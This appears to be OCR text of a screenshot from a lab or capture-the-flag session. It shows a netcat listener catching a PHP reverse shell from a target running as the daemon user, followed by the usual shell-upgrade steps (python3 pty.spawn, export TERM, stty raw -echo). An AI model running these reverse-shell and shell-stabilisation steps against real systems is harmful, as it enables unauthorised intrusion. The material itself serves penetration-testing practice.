 NMAP GoBuster root@kali: ~/Downloads/php-reverse-shell-1.0
listening on [any] 1234 ...
connect to [10.10.141.12] from (UNKNOWN) [10.10.37.61] 54140
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 G
NU/Linux
11:50:01 up 54 min,  0 users,  load average: 0.01, 0.04, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ export TERM=xterm
export TERM=xterm
daemon@linux:/$ ^Z
zsh: suspended  nc -lvnp 1234
(root㉿kali)-[~/Downloads/php-reverse-shell-1.0]
# stty raw -echo; fg